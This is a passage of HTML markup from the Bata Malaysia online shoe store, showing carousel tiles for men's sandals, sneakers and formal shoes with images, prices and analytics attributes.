    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;In a humid tropical weather, quick drying insoles in footwear are a lifesaver. Keep your feet fresh and moisture-free with our range of footwear, all available in stylish designs, colours and and sizes for stylish days ahead. Made for easy, agile movement, thanks to their &lt;b&gt;Lightweight&lt;/b&gt; materials.&lt;br&gt;&lt;br&gt;&lt;b&gt;Quick Dry Insole&lt;/b&gt;&lt;br&gt;Specially designed &lt;b&gt;Quick Dry Insole&lt;/b&gt; that helps to absorb sweat and moisture during intense activities or hot weather conditions to prevent odours and bacteria growth.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyvinyl chloride (PVC)&lt;br&gt;Lining: Unlined&lt;br&gt;Outsole: Ethyl vinyl acetate (EVA) "
    data-producturl="https://www.bata.com/my/bata-men-sandals-%28tun-m-signature-sandals%29-521D_018623814010M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8616137">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8616137" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8616137">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8616137"
        data-analytics-product-id="521D_2021_8616137"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html"
        aria-labelledby="brand-521D_2021_8616137 product-521D_2021_8616137-name product-521D_2021_8616137-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8616137-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8616137-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8616137" href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8616137"
    data-name="BATA MEN SANDALS"
    data-id="521D_2021_8616137"
    data-dimension1="521D_018611370510M"
    data-dimension2="8616137"
    data-dimension3="521D_2021_8616137"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018611370510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8614126">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614126" aria-label="BATA COMFIT MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8614126">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8614126"
        data-analytics-product-id="521D_2021_8614126"
        href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html"
        aria-labelledby="brand-521D_2021_8614126 product-521D_2021_8614126-name product-521D_2021_8614126-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8614126-name">
            BATA COMFIT MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8614126-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614126" href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8614126"
    data-name="BATA COMFIT MEN SANDALS"
    data-id="521D_2021_8614126"
    data-dimension1="521D_108611260562M"
    data-dimension2="8614126"
    data-dimension3="521D_2021_8614126"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your summer style with BATA COMFIT Men Sandals, designed for the modern man who values comfort and durability. Crafted with a PU synthetic upper and a soft PU lining, these sandals ensure a snug fit while keeping your feet cool. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility for all your outdoor adventures. Perfect for casual outings or beach days, these sandals combine practicality with a sleek design. Step out in confidence and comfort this summer!"
    data-producturl="https://www.bata.com/my/bata-comfit-men-sandals-521D_108611260562M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8286807">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8286807">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8286807"
        data-analytics-product-id="521D_2023_8286807"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html"
        aria-labelledby="brand-521D_2023_8286807 product-521D_2023_8286807-name product-521D_2023_8286807-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8286807-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8286807-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8286807"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2023_8286807"
    data-dimension1="521D_068288073509M"
    data-dimension2="8286807"
    data-dimension3="521D_2023_8286807"
    data-price="159.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable mesh upper and a soft textile lining, these sneakers ensure all-day comfort. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a sleek design, allowing you to conquer your day with confidence. Step into a world of comfort and style!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288073509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_8116971">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" aria-label="BATA MEN FORMAL SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



